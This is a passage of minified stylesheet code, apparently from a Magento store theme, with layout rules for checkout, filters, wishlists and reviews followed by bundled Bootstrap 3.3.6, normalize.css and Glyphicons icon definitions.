.action{margin-bottom:25px}.multicheckout .actions-toolbar>.primary{margin-bottom:25px;margin-right:0}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8;margin:0;width:100%}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}.products-list .product-item{table-layout:fixed}.products-list .product-item-photo{padding:0 10px 10px 0;width:30%}.cart .table.items .col.qty{text-align:center}.minicart-wrapper{margin-top:10px}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .step-content{margin:0 0 15px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address,.opc-wrapper .methods-shipping{background:#f4f4f4;margin:20px -15px 15px;padding:20px 15px}.opc-wrapper .form-login+.form-shipping-address{margin-top:-15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 35px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:39px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:10px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .methods-shipping{border-bottom:1px solid #ccc;padding-top:30px}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:5px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#8f8f8f;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#333}.opc-wrapper .edit-address-link:active:before{color:#8f8f8f}.shipping-policy-block.field-tooltip{margin-bottom:20px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.opc-block-summary>.title{border-bottom:0;font-size:18px;margin-bottom:20px;padding-bottom:0}.table.grouped>thead>tr>th{border-bottom:1px solid #ccc;display:table-cell}.table.grouped>tbody{border-bottom:1px solid #ccc}.table.grouped>tbody>tr>td{padding:11px 10px;border:0;display:table-cell}.table-wrapper .table.grouped:not(.totals):not(.cart):not(.table-comparison)>tbody>tr>td:last-child{border-bottom:0}.page-product-grouped .minimal-price{margin:0}.page-product-grouped .product-info-price{border:0;margin-bottom:0}.page-product-grouped .product-info-price .price-box{padding-bottom:0}body.filter-active .page-wrapper{height:0;margin-top:-999999em;visibility:hidden}body.filter-active .columns{z-index:999}.filter.active{position:relative;visibility:visible;z-index:99}.filter.active .filter-options-item:last-child{margin-bottom:40px}.filter.active .filter-title{border-bottom:1px solid #ddd;height:48px;left:0;position:fixed;right:0;top:0;z-index:2}.filter.active .filter-title strong{box-shadow:none;background:0 0;border:0;color:transparent;left:auto;right:3px;top:10px;display:inline-block;text-decoration:none}.filter.active .filter-title strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e616';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.filter.active .filter-subtitle{background:0 0;display:block;height:50px;left:0;line-height:32px;position:fixed;right:0;top:0;z-index:1}.filter.active .filter-options{background:#fff;bottom:0;display:block;left:0;overflow:scroll;position:fixed;right:0;top:50px;z-index:10}.filter .filter-subtitle{font-size:20px;font-weight:300}.filter-actions{margin:-35px -10px 25px}.filter-options-content{padding:5px 10px}.filter .filter-current{border:solid #ccc;border-width:1px 0;margin:5px -10px 0}.filter .filter-current .items{display:none}.filter .filter-current-subtitle{position:relative;text-transform:uppercase;z-index:1;display:block;text-decoration:none}.filter .filter-current-subtitle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.filter .filter-current-subtitle:before{position:absolute;right:10px;top:10px}.filter .filter-current-subtitle:after{color:#7d7d7d;content:' (' attr(data-count) ')';font-size:.9em}.filter .filter-current.active{padding-bottom:30px}.filter .filter-current.active .block-subtitle:before{content:'\e621'}.filter .filter-current.active .items{display:block}.filter .filter-current.active+.block-actions{display:block}.filter .filter-current+.block-actions{display:none}.filter-no-options .filter-title:before{background:rgba(255,255,255,.5);content:'';display:block;height:40px;left:-15px;margin-top:-60px;position:relative;width:100px;z-index:99}.filter-no-options .filter-content{margin-bottom:20px}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.customer-review .product-name{margin-bottom:5px}.customer-review .product-reviews-summary .rating-summary{display:block;margin-bottom:5px}.account .table-order-items tbody tr{display:block}.account .table-order-items .product-item-name{display:inline-block;margin:0}.account .table-order-items .action.show{margin-top:0}.order-details-items .order-title strong{display:block}.order-details-items .action{margin-top:10px}.order-details-items .items-qty{display:inline-block;vertical-align:top}.order-details-items .col.price .price-including-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-excluding-tax{display:inline-block}.order-details-items .data.table .col.options{padding:0 10px 15px}.order-details-items .data.table .col.options:before{display:none}.order-details-items .options-label+.item-options-container:before,.order-details-items .item-options-container+.item-options-container:before{content:attr(data-th) ":";display:block;font-weight:700;padding-left:10px}.order-details-items .options-label+.item-options-container .col,.order-details-items .item-options-container+.item-options-container .col{font-size:1.2rem;padding:0 10px}.order-details-items .options-label+.item-options-container .col:first-child,.order-details-items .item-options-container+.item-options-container .col:first-child{padding-top:3px}.order-details-items .options-label+.item-options-container .col:last-child,.order-details-items .item-options-container+.item-options-container .col:last-child{padding-bottom:20px}.braintree-three-d-modal .bt-modal-frame{width:100%}}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48.8%}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-margin-for-forms-desktop-s{margin-left:25.8%}.abs-visually-hidden-desktop-s,.modes-label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.ui-dialog.popup{width:420px}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#1979c3;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#006bb4;text-decoration:underline}.column .block-addbysku .action.remove:active{color:#ff5501;text-decoration:underline}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:0 0;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:10px}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:20px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:25px;padding-right:25px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:25px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:40px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.wishlist-index-index .products-grid .product-item{margin-bottom:20px}.wishlist-index-index .products-grid .product-item-actions{margin:0}.products-grid .product-item{margin-bottom:30px}.product-item-actions{display:block}.products-grid .product-item-actions{margin:10px 0}.product-item-actions .actions-primary+.actions-secondary{display:inline-block;white-space:nowrap}.product-item-actions .actions-primary+.actions-secondary>*{white-space:normal}.product-item-actions .actions-primary{display:inline-block}.page-products .columns{position:relative;z-index:1;padding-top:0}.products.wrapper~.toolbar .pages{float:left}.toolbar-amount{float:left}.sorter{float:right}.modes{float:left;display:inline-block;margin-right:10px;padding-top:10px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:#999;float:left;font-weight:400;line-height:1;text-align:center;margin-right:10px;display:inline-block;text-decoration:none}.modes-mode:not(.active):hover{color:#e02b27}.modes-mode.active{color:#e02b27}.modes-mode>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:inherit;content:'\e60d';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.mode-list:before{content:'\e60b'}.limiter{float:right}.products.wrapper~.toolbar .limiter{display:block}.filter.block{margin-bottom:40px}.filter-title{display:none}.filter-content .item{margin:10px 0}.filter-actions{margin-bottom:30px}.filter.active .filter-options,.filter-options{background:0 0;clear:both;display:block;overflow:initial;position:static}.filter-subtitle{position:static;display:block}.page-layout-1column .toolbar-products{position:absolute;top:0;width:100%}.page-layout-1column .products~.toolbar-products{position:static}.page-layout-1column.page-with-filter .column.main{padding-top:45px;position:relative;z-index:1}.page-layout-1column .filter.block{border-top:1px solid #ccc}.page-layout-1column .filter-content{margin-top:10px}.page-layout-1column .filter-subtitle{display:none}.page-layout-1column .filter-options-item{border:0;display:inline-block;margin-right:25px}.page-layout-1column .filter-options-item.active{position:relative;z-index:2}.page-layout-1column .filter-options-item.active:hover{z-index:3}.page-layout-1column .filter-options-item.active:after,.page-layout-1column .filter-options-item.active:before{border:8px solid transparent;height:0;width:0;border-bottom-color:#000;bottom:-1px;content:'';display:block;left:50%;margin-left:-20px;position:absolute;z-index:3}.page-layout-1column .filter-options-item.active:after{border-bottom-color:#fff;margin-top:2px;z-index:4}.page-layout-1column .filter-options-title{padding:0 20px 0 0}.page-layout-1column .filter-options-title:after{right:2px;top:3px;z-index:3}.page-layout-1column .filter-options-content{background:#fff;-webkit-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);-moz-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);-ms-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);box-shadow:0 3px 5px 0 rgba(50,50,50,.75);border:1px solid #ccc;padding:5px 0;position:absolute;top:100%;width:180px;z-index:2}.page-layout-1column .filter-options-content .item{padding:5px;margin:0}.page-layout-1column .filter-options-content .item a{margin-left:0}.page-layout-1column .filter-options-content .item:hover{background-color:#e8e8e8}.page-layout-1column .filter-current{display:inline;line-height:35px}.page-layout-1column .filter-current-subtitle{color:#7d7d7d;display:inline;font-size:14px;font-weight:400;padding:0}.page-layout-1column .filter-current-subtitle:after{content:':'}.page-layout-1column .filter-current .item,.page-layout-1column .filter-current .items{display:inline}.page-layout-1column .filter-current .item{margin-right:25px}.page-layout-1column .filter-current .action.remove{line-height:normal}.page-layout-1column .filter-actions{display:inline}.page-layout-1column .filter-actions~.filter-options{margin-top:25px}.review-form{max-width:500px}.review-ratings{max-width:240px;float:left;margin-bottom:0}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.order-details-items .order-title .action{margin:12px 0 0 30px}.order-details-items .order-title .action.track{float:right}}/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print{*,*:before,*:after{background:0 0 !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url('../../frontend/Venustheme/fasony/en_US/css/fonts/glyphicons-halflings-regular.eot');src:url('../../frontend/Venustheme/fasony/en_US/css/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),url('../../frontend/Venustheme/fasony/en_US/css/fonts/glyphicons-halflings-regular.woff2') format('woff2'),url('../../frontend/Venustheme/fasony/en_US/css/fonts/glyphicons-halflings-regular.woff') format('woff'),url('../../frontend/Venustheme/fasony/en_US/css/fonts/glyphicons-halflings-regular.ttf') format('truetype'),url('../../frontend/Venustheme/fasony/en_US/css/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Merriweather",sans-serif;font-weight:600;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 